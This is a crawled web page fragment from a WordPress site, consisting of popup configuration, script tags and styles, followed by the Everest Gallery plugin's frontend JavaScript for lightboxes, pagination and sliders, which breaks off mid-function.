top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4834,"slug":"leonor"},"pum-4849":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".leonor-malaga"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"114","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4849,"slug":"leonor-malaga"},"pum-4700":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".beatriz"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"114","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4700,"slug":"beatriz"},"pum-4745":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".bernarda"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"114","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4745,"slug":"bernarda-alba"},"pum-4728":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".gitana"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"114","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4728,"slug":"gitana"},"pum-4738":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".rosario"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"114","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":4738,"slug":"rosario"}};
/* ]]> */
</script>
<script type='text/javascript' src='//nancyfabiolaherrera.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1755175940&#038;ver=1.20.6' id='popup-maker-site-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.17.6' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.17.6' id='et-core-common-js'></script>
<script type='text/javascript' src='https://nancyfabiolaherrera.com/wp-content/plugins/btnsx/assets/js/public/btnsx.js?ver=1.9.72' id='btnsx-js'></script>
<style id="et-builder-module-design-deferred-284-cached-inline-styles">.et_pb_text_0 h1,.et_pb_text_30 h1,.et_pb_text_26 h1,.et_pb_text_34 h1,.et_pb_text_22 h1,.et_pb_text_13 h1,.et_pb_text_4 h1,.et_pb_text_18 h1,.et_pb_text_9 h1{font-weight:700;font-size:50px;color:#c7ab73!important;letter-spacing:2px;text-align:center}.et_pb_text_12.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_29.et_pb_text,.et_pb_text_31.et_pb_text,.et_pb_text_1.et_pb_text,.et_pb_text_19.et_pb_text,.et_pb_text_21.et_pb_text,.et_pb_text_23.et_pb_text,.et_pb_text_25.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_33.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_37.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_7.et_pb_text,.et_pb_text_27.et_pb_text,.et_pb_text_35.et_pb_text{color:#000000!important}.et_pb_text_31,.et_pb_text_23,.et_pb_text_19,.et_pb_text_27,.et_pb_text_5,.et_pb_text_10,.et_pb_text_35,.et_pb_text_14,.et_pb_text_1{font-weight:700;font-size:30px}.et_pb_text_28.et_pb_text,.et_pb_text_2.et_pb_text,.et_pb_text_32.et_pb_text,.et_pb_text_24.et_pb_text,.et_pb_text_6.et_pb_text,.et_pb_text_36.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_20.et_pb_text,.et_pb_text_11.et_pb_text{color:#c7ab73!important}.et_pb_text_24,.et_pb_text_2,.et_pb_text_11,.et_pb_text_28,.et_pb_text_20,.et_pb_text_36,.et_pb_text_32,.et_pb_text_15,.et_pb_text_6{font-weight:600;font-size:26px}.et_pb_text_29,.et_pb_text_33,.et_pb_text_37,.et_pb_text_25,.et_pb_text_16,.et_pb_text_3,.et_pb_text_7,.et_pb_text_21,.et_pb_text_12{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:16px}.et_pb_text_17,.et_pb_text_8{font-weight:700;font-size:22px}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover,.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:20px!important;padding-right:35px!important;padding-bottom:20px!important;padding-left:35px!important}body #page-container .et_pb_section .et_pb_button_1,body .pum-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_0,body .pum-container .et_pb_section .et_pb_button_0{color:#c7ab73!important;border-color:#c7ab73;border-radius:0px;font-weight:700!important}body #page-container .et_pb_section .et_pb_button_0:hover:after,body .pum-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body .pum-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_1:after,body .pum-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_0:after,body .pum-container .et_pb_section .et_pb_button_0:after{color:#c7ab73;line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_text_28 h4{font-weight:700;font-size:24px;color:#c7ab73!important;text-align:center}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0:after,body .pum-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body .pum-container .et_pb_section .et_pb_button_1:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body .pum-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before,body .pum-container .et_pb_section .et_pb_button_1:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body .pum-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body .pum-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0:after,body .pum-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after,body .pum-container .et_pb_section .et_pb_button_1:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body .pum-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before,body .pum-container .et_pb_section .et_pb_button_1:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body .pum-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after,body .pum-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}</style><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd0b322ed73d43bfa7f161b4ff62e0ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 08:43:18 -->

--- FILE ---
content_type: text/javascript
request_url: https://nancyfabiolaherrera.com/wp-content/plugins/everest-gallery/js/eg-frontend.js?ver=1.0.3
body_size: 4951
content:
jQuery(document).ready(function ($) {

    function eg_reset_data_index(selector) {
        var count = 0;
        var total_items = selector.closest('.eg-wrap').find('a[data-lightbox-type]').length;
        selector.closest('.eg-wrap').find('a[data-lightbox-type]').each(function () {
            count++;

            $(this).attr('data-index', count);
            $(this).data('index', count);
            $(this).attr('data-total-items', total_items);
            $(this).data('total-items', total_items);
        });
    }
    function eg_initialize_lightbox() {
        $('.eg-wrap').each(function () {
            var selector = $(this);
            var lightbox_status = selector.data('lightbox-status');
            if (lightbox_status) {
                var lightbox_type = $(this).data('lightbox-type');
                switch (lightbox_type) {
                    case 'pretty_photo':
                        var theme = selector.data('pretty_photo-theme');
                        var social_tools = selector.data('pretty_photo-social');
                        if (social_tools) {
                            selector.find("a[data-lightbox-type='pretty_photo']").prettyPhoto({
                                theme: theme
                            });
                        } else {
                            selector.find("a[data-lightbox-type='pretty_photo']").prettyPhoto({
                                theme: theme,
                                social_tools: false
                            });
                        }
                        break;
                    case 'colorbox':
                        var transition_type = selector.data('colorbox-transition');
                        selector.find("a[data-lightbox-type='colorbox']").colorbox({height: '90%', transition: transition_type});
                        break;
                    case 'magnific_popup':
                        selector.find("a[data-lightbox-type='magnific_popup']").magnificPopup({
                            type: 'image',
                            gallery: {enabled: true}
                        });
                        break;
                    case 'photoswipe':
                        if ($('.pswp').length == 0) {

                        }
                        break;
                }
            }
        });
    }

    /*
     * Builds Pagination Links
     *
     * @param {int} current_page
     * @param {int} total_page
     * @param {int} gallery_id
     * @param {string} layout_type
     * @return {string}
     */
    function build_pagination_html(current_page, total_page, gallery_id, layout_type) {
        var pagination_html = '';
        if (current_page > 1) {
            pagination_html += '<li class="eg-previous-page-wrap"><a href="javascript:void(0);" class="eg-previous-page" data-total-page="' + total_page + '" data-layout-type="' + layout_type + '" data-gallery-id="' + gallery_id + '">&lt;</a></li>';
        }
        var upper_limit = current_page + 2;
        var lower_limit = current_page - 2;
        if (upper_limit > total_page) {
            upper_limit = total_page;
        }

        if (lower_limit < 1) {
            lower_limit = 1;
        }
        if (upper_limit - lower_limit < 5 && upper_limit - 4 >= 1) {
            lower_limit = upper_limit - 4;
        }
        if (upper_limit < 5 && total_page >= 5) {
            upper_limit = 5;
        }

        for (var page_count = lower_limit; page_count <= upper_limit; page_count++) {
            var page_class = (current_page == page_count) ? 'eg-current-page eg-page-link' : 'eg-page-link';
            pagination_html += '<li><a href="javascript:void(0);" data-total-page="' + total_page + '" data-page-number="' + page_count + '" class="' + page_class + '" data-layout-type="' + layout_type + '" data-gallery-id="' + gallery_id + '">' + page_count + '</a></li>';
        }
        if (current_page < total_page) {
            pagination_html += '<li class="eg-next-page-wrap"><a href="javascript:void(0);" data-total-page="' + total_page + '" class="eg-next-page" data-layout-type="' + layout_type + '" data-gallery-id="' + gallery_id + '">&gt;</a></li>';
        }
        return pagination_html;
    }


    eg_initialize_lightbox();
    $('body').on('click', '.eg-zoom', function () {
        $(this).closest('.eg-each-item').find('a[data-lightbox-type]').click();
    });
    $('body').on('click', '.eg-page-link', function () {
        var selector = $(this);
        selector.closest('.eg-pagination-block').find('.eg-page-link').removeClass('eg-current-page');
        $(this).addClass('eg-current-page');
        var layout_type = $(this).data('layout-type');
        var page_num = $(this).data('page-number');
        var gallery_id = $(this).data('gallery-id');
        var total_page = $(this).data('total-page');
        $.ajax({
            type: 'post',
            url: eg_frontend_js_object.ajax_url,
            data: {
                action: 'eg_pagination_action',
                _wpnonce: eg_frontend_js_object.ajax_nonce,
                layout_type: layout_type,
                page_num: page_num,
                gallery_id: gallery_id
            },
            beforeSend: function (xhr) {
                selector.closest('.eg-pagination-block').find('.eg-ajax-loader').show();
            },
            success: function (response) {
                if (selector.closest('.eg-wrap').find('.eg-filter-wrap').length > 0) {
                    selector.closest('.eg-wrap').find('.eg-filter-trigger[data-filter-key="all"]').click();
                }
                selector.closest('.eg-pagination-block').find('.eg-ajax-loader').hide();
                if (layout_type == 'masonary') {
                    var masonary_id = selector.closest('.eg-masonary-wrap').find('.eg-masonary-items-wrap').data('masonary-id');
                    masonary_obj[masonary_id].isotope('destroy');
                    selector.closest('.eg-wrap').find('.eg-' + layout_type + '-items-wrap').html(response);
                    selector.closest('.eg-wrap').find('.eg-' + layout_type + '-items-wrap').imagesLoaded(function () {
                        $('.eg-masonary-items-wrap').isotope({
                            itemSelector: '.eg-each-item',
                            percentPosition: true,
                            masonry: {
                                // use element for option
                                columnWidth: '.eg-each-item'
                            }
                        });
                    });

                } else {
                    selector.closest('.eg-wrap').find('.eg-' + layout_type + '-items-wrap').html(response);
                }
                eg_initialize_lightbox();
                var pagination_html = build_pagination_html(page_num, total_page, gallery_id, layout_type);
                selector.closest('.eg-wrap').find('.eg-pagination-block ul').html(pagination_html);
            }
        });
    });

    /**
     * Load More Action
     *
     * @since 1.0.0
     */
    $('.eg-load-more-trigger').click(function () {
        var selector = $(this);
        var masonary_id = selector.closest('.eg-masonary-wrap').find('.eg-masonary-items-wrap').data('masonary-id');
        var layout_type = $(this).data('layout-type');
        var page_num = $(this).data('page-number');
        var gallery_id = $(this).data('gallery-id');
        var total_page = $(this).data('total-page');
        var next_page = parseInt(page_num) + 1;
        if (next_page <= total_page) {
            $.ajax({
                type: 'post',
                url: eg_frontend_js_object.ajax_url,
                data: {
                    action: 'eg_pagination_action',
                    _wpnonce: eg_frontend_js_object.ajax_nonce,
                    layout_type: layout_type,
                    page_num: next_page,
                    gallery_id: gallery_id
                },
                beforeSend: function (xhr) {
                    selector.hide();
                    selector.closest('.eg-load-more-block').find('.eg-ajax-loader').show();
                },
                success: function (response) {
                    selector.data('page-number', next_page);
                    selector.closest('.eg-load-more-block').find('.eg-ajax-loader').hide();
                    if (selector.closest('.eg-wrap').find('.eg-filter-wrap').length > 0) {
                        selector.closest('.eg-wrap').find('.eg-filter-trigger[data-filter-key="all"]').click();
                    }

                    if (layout_type == 'masonary') {
                        var $items = $(response);
                        masonary_obj[masonary_id].append($items).isotope('appended', $items);
                        masonary_obj[masonary_id].imagesLoaded(function () {
                        })
                                .done(function (instance) {
                                    console.log('all images successfully loaded');
                                    selector.closest('.ap_pagination').find('.ap_wait_loader').hide();
                                    selector.show();
                                    masonary_obj[masonary_id].isotope('reloadItems').isotope();
                                })
                                .fail(function () {
                                    console.log('all images loaded, at least one is broken');


                                    masonary_obj[masonary_id].isotope('reloadItems').isotope();
                                })
                                .progress(function (instance, image) {
                                });

                    } else {
                        selector.closest('.eg-wrap').find('.eg-' + layout_type + '-items-wrap').append(response);
                    }
                    eg_reset_data_index(selector);
                    eg_initialize_lightbox();
                    if (next_page == total_page) {
                        selector.remove();
                    } else {

                        selector.show();
                    }
                }
            });
        } else {
            selector.remove();
        }
    });
    var masonary_obj = [];
    $('.eg-masonary-items-wrap').each(function () {
        var $selector = $(this);
        var masonary_id = $(this).data('masonary-id');
        masonary_obj[masonary_id] = $selector.imagesLoaded(function () {
            masonary_obj[masonary_id].isotope({
                itemSelector: '.eg-each-item',
                percentPosition: true,
                masonry: {
                    // use element for option
                    columnWidth: '.eg-each-item'
                }
            });
        });
    });
    $('.eg-filter-trigger').click(function () {
        var selector = $(this);
        var filter_key = selector.data('filter-key');
        var layout_type = selector.data('layout-type');
        selector.closest('.eg-filter-wrap').find('.eg-filter-trigger').removeClass('eg-active-filter');
        selector.addClass('eg-active-filter');
        if (layout_type == 'grid') {
            if (filter_key == 'all') {
                selector.closest('.eg-wrap').find('.eg-each-item').removeClass('eg-hidden-grid').addClass('eg-visible-grid').show();

            } else {
                selector.closest('.eg-wrap').find('.eg-each-item').addClass('eg-hidden-grid').removeClass('eg-visible-grid').hide();
                selector.closest('.eg-wrap').find('.' + filter_key).removeClass('eg-hidden-grid').addClass('eg-visible-grid').show();

            }
        } else if (layout_type == 'masonary') {

            filterValue = (filter_key == 'all') ? '*' : '.' + filter_key;
            var masonary_id = selector.closest('.eg-masonary-wrap').find('.eg-masonary-items-wrap').data('masonary-id');
            masonary_obj[masonary_id].isotope({filter: filterValue});
        }
    });
    /**
     * Slideshow Layout initialization
     *
     * @since 1.0.0
     */
    var slideshow_obj = [];
    $('.eg-slideshow-items-wrap').each(function () {
        var selector = $(this);
        var pause_duration = selector.data('pause-duration');
        var transition_duration = selector.data('transition-duration');
        var mode = selector.data('mode');
        var next_previous_controls = selector.data('next-previous-controls');
        var play_pause_controls = selector.data('play-pause-controls');
        var auto_start = selector.data('auto-start');
        var adaptive_height = selector.data('adaptive-height');
        var pager = selector.data('pager');
        var pager_type = selector.data('pager-type');
        var slideshow_id = selector.data('slideshow-id');
        slideshow_obj[slideshow_id] = selector.bxSlider({
            mode: mode,
            controls: next_previous_controls,
            auto: auto_start,
            pause: pause_duration,
            pager: pager,
            pagerType: pager_type,
            autoControls: play_pause_controls,
            speed: transition_duration,
            autoHover: true,
            adaptiveHeight: adaptive_height,
            autoControlsCombine: true
        });
        // console.log(slideshow_obj);

    });
    /**
     * Flimstrip Layout initialization
     *
     * @since 1.0.0
     */
    var filmstrip_obj = [];
    $('.eg-filmstrip-items-wrap').each(function () {
        var selector = $(this);
        var pause_duration = selector.data('pause-duration');
        var transition_duration = selector.data('transition-duration');
        var mode = selector.data('mode');
        var next_previous_controls = selector.data('next-previous-controls');
        var play_pause_controls = selector.data('play-pause-controls');
        var auto_start = selector.data('auto-start');
        var adaptive_height = selector.data('adaptive-height');
        var pager = selector.data('pager');
        var pager_type = selector.data('pager-type');
        var filmstrip_id = selector.data('filmstrip-id');
        filmstrip_obj[filmstrip_id] = selector.bxSlider({
            mode: mode,
            controls: next_previous_controls,
            auto: auto_start,
            pause: pause_duration,
            pager: true,
            autoControls: play_pause_controls,
            speed: transition_duration,
            autoHover: true,
            pagerCustom: '#eg-pager-' + filmstrip_id,
            adaptiveHeight: adaptive_height,
            onSlideBefore: function ($slideElement, oldIndex, newIndex) {
                selector.closest('.eg-filmstrip-outer-wrap').find('.eg-filmstrip-pager a').each(function () {
                    if ($(this).data('slide-index') == newIndex) {
                        $(this).addClass('eg-active-filmstrip');
                    } else {
                        $(this).removeClass('eg-active-filmstrip');
                    }
                });
            }
        });
        // console.log(filmstrip_obj);

    });
    /**
     * Filmstrip Pager Slider initialization
     *
     * @since 1.0.0
     */

    $('.eg-filmstrip-pager').each(function () {
        var min_slides = $(this).data('min-slides');
        var max_slides = $(this).data('max-slides');
        var slide_width = $(this).data('slide-width');
        var move_slides = $(this).data('move-slides');
        $(this).bxSlider({
            minSlides: min_slides,
            maxSlides: max_slides,
            slideWidth: slide_width,
            slideMargin: 5,
            moveSlides: move_slides,
            pager: false,

        });
    });


    /**
     * Carousel initialization
     *
     * @since 1.0.0
     */
    $('.eg-carousel-items-wrap').each(function () {
        var selector = $(this);
        var pause_duration = selector.data('pause-duration');
        var controls = selector.data('controls');
        var auto_start = selector.data('auto-start');
        var min_slides = $(this).data('min-slides');
        var max_slides = $(this).data('max-slides');
        var slide_width = $(this).data('slide-width');
        var move_slides = $(this).data('move-slides');
        $(this).bxSlider({
            controls: controls,
            auto: auto_start,
            pause: pause_duration,
            minSlides: min_slides,
            maxSlides: max_slides,
            slideWidth: slide_width,
            slideMargin: 5,
            moveSlides: move_slides,
            pager: true,
            autoHover: true
        });
    });
    /**
     * Next Page Pagination
     *
     * @since 1.0.0
     */
    $('body').on('click', '.eg-next-page,.eg-previous-page', function () {
        var selector = $(this);
        var layout_type = $(this).data('layout-type');
        var gallery_id = $(this).data('gallery-id');
        var total_page = $(this).data('total-page');
        var current_page = $(this).closest('.eg-pagination-block').find('.eg-current-page').data('page-number');
        var next_page = parseInt(current_page) + 1;
        var previous_page = parseInt(current_page) - 1;
        if (selector.hasClass('eg-previous-page')) {
            current_page = previous_page;
        } else {
            current_page = next_page;
        }

        $.ajax({
            type: 'post',
            url: eg_frontend_js_object.ajax_url,
            data: {
                action: 'eg_pagination_action',
                _wpnonce: eg_frontend_js_object.ajax_nonce,
                layout_type: layout_type,
                page_num: current_page,
                gallery_id: gallery_id
            },
            beforeSend: function (xhr) {
                selector.closest('.eg-pagination-block').find('.eg-ajax-loader').show();
            },
            success: function (response) {
                selector.closest('.eg-pagination-block').find('.eg-ajax-loader').hide();
                if (selector.closest('.eg-wrap').find('.eg-filter-wrap').length > 0) {
                    selector.closest('.eg-wrap').find('.eg-filter-trigger[data-filter-key="all"]').click();
                }


                if (layout_type == 'masonary') {
                    var masonary_id = selector.closest('.eg-masonary-wrap').find('.eg-masonary-items-wrap').data('masonary-id');
                    masonary_obj[masonary_id].isotope('destroy');
                    selector.closest('.eg-wrap').find('.eg-' + layout_type + '-items-wrap').html(response);
                    selector.closest('.eg-wrap').find('.eg-' + layout_type + '-items-wrap').imagesLoaded(function () {
                        $('.eg-masonary-items-wrap').isotope({
                            itemSelector: '.eg-each-item',
                            percentPosition: true,
                            masonry: {
                                // use element for option
                                columnWidth: '.eg-each-item'
                            }
                        });
                    });
                } else {
                    selector.closest('.eg-wrap').find('.eg-' + layout_type + '-items-wrap').html(response);
                }
                eg_initialize_lightbox();
                var pagination_html = build_pagination_html(current_page, total_page, gallery_id, layout_type);
                selector.closest('.eg-wrap').find('.eg-pagination-block ul').html(pagination_html);
            }
        });
    });

    /**
     * Everest Lightbox Initialization
     *
     * @since 1.0.0
     */
    $('body').on('click', 'a[data-lightbox-type="everest_lightbox"]', function (e) {
        var lightbox_status = $(this).closest('.eg-wrap').data('lightbox-status');
        if (lightbox_status) {
            e.preventDefault();
            var item_type = $(this).data('item-type');
            var image_title = $(this).find('img').attr('alt');
            var image_caption = $(this).attr('title');
            var item_index = $(this).data('index');
            var total_items = $(this).data('total-items');
            var gallery_id = $(this).closest('.eg-wrap').data('gallery-id');
            var lightbox_theme = $(this).closest('.eg-wrap').data('lightbox-theme');
            var lightbox_themes = ['black', 'white', 'blue', 'grey'];
            for (var i = 0; i < lightbox_themes.length; i++) {
                $('.eg-everest-lightbox-overlay').removeClass('eg-' + lightbox_themes[i] + '-lightbox');
            }
            $('.eg-everest-lightbox-overlay').addClass('eg-' + lightbox_theme + '-lightbox');
            $('.eg-everest-lightbox-previous,.eg-everest-lightbox-next').data('current-index', item_index);
            $('.eg-everest-lightbox-previous,.eg-everest-lightbox-next').data('gallery-id', gallery_id);
            $('.eg-everest-lightbox-previous,.eg-everest-lightbox-next').data('total-items', total_items);
            $('.eg-everest-lightbox-caption').html(image_title);
            $('.eg-everest-lightbox-description').html(image_caption);
            switch (item_type) {
                case 'image':
                case 'instagram':
                case 'post':
                    var image_url = $(this).attr('href');
                    $('.eg-everest-lightbox-source-holder').html('<img src="' + image_url + '"/>');

                    $('.eg-everest-lightbox-overlay').addClass('eg-overlay-active');

                    var $image_holder = $('.eg-everest-lightbox-source-holder');
                    $image_holder.imagesLoaded(function () {
                        var image_height = $('.eg-everest-lightbox-source-holder img').height();
                        var image_width = $('.eg-everest-lightbox-source-holder img').width();
                        var window_height = $(window).height();
                        var window_width = $(window).width();
                        var max_height = window_height * 0.8;
                        if (image_height > max_height) {
                            var ratio = image_width / image_height;
                            var image_width = max_height * ratio;
                            $('.eg-everest-lightbox-overlay .eg-everest-lightbox-wrap').animate({
                                width: image_width
                            }, 500);
                            $('.eg-everest-lightbox-source-holder img').animate({
                                width: image_width,
                                opacity: 1
                            }, 500);
                        } else {

                            var lightbox_width = $('.eg-everest-lightbox-overlay .eg-everest-lightbox-wrap').css('width');
                            var half_width = 0.5 * window_width;
                            if (parseInt(lightbox_width) != parseInt(half_width)) {
                                $('.eg-everest-lightbox-overlay .eg-everest-lightbox-wrap').animate({
                                    width: '50%'
                                }, 500);
                            }

                        }
                    });


                    break;
                case 'video':
                    var video_type = $(this).data('video-type');
                    var video_url = $(this).data('video-url');
                    var self_video_url = $(this).data('self-video-url');
                    switch (video_type) {
                        case 'youtube':
                            if (video_url == '') {
                                alert(eg_frontend_js_object.strings.video_missing);
                            } else {
                                video_url_array = video_url.split('?v=');
                                video_id = video_url_array.pop();
                                video_html = '<iframe width="100%" height="360" src="https://www.youtube.com/embed/' + video_id + '" frameborder="0" allowfullscreen></iframe>';
                                $('.eg-everest-lightbox-source-holder').html(video_html);
                                $('.eg-everest-lightbox-overlay').addClass('eg-overlay-active');
                            }
                            break;
                        case 'vimeo':
                            if (video_url == '') {
                                alert(eg_frontend_js_object.strings.video_missing);
                            } else {
                                video_url_array = video_url.split('/');
                                video_id = video_url_array.pop();
                                video_html = '<iframe src="https://player.vimeo.com/video/' + video_id + '" width="100%" height="360" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
                                $('.eg-everest-lightbox-source-holder').html(video_html);
                                $('.eg-everest-lightbox-overlay').addClass('eg-overlay-active');
                            }
                            break;
                        case 'self-hosted':
                            if (self_video_url == '') {
                                alert(eg_frontend_js_object.strings.video_missing);
                            } else {
                                video_html = '<video width="100%" height="360" controls><source src="' + self_video_url + '"></video>';
                                $('.eg-everest-lightbox-source-holder').html(video_html);
                                $('.eg-everest-lightbox-overlay').addClass('eg-overlay-active');
                            }
                            break;
                    }
                    break;
                case 'audio':
                    var audio_type = $(this).data('audio-type');
                    var audio_url = $(this).data('audio-url');
                    var self_audio_url = $(this).data('self-audio-url');
                    switch (audio_type) {
                        case 'soundcloud':
                            if (audio_url == '') {
                                alert(eg_frontend_js_object.strings.audio_missing);
                            } else {
                                audio_html = ' <iframe width="100%" scrolling="no" frameborder="no" src="' + audio_url + '"></iframe>';
                                $('.eg-everest-lightbox-source-holder').html(audio_html);
                                $('.eg-everest-lightbox-overlay').addClass('eg-overlay-active');
                            }
                            break;
                        case 'self-hosted':
                            if (self_audio_url == '') {
                                alert(eg_frontend_js_object.strings.audio_missing);
                            } else {
                                audio_html = '<audio width="100%" height="360" controls><source src="' + self_audio_url + '"></audio>';
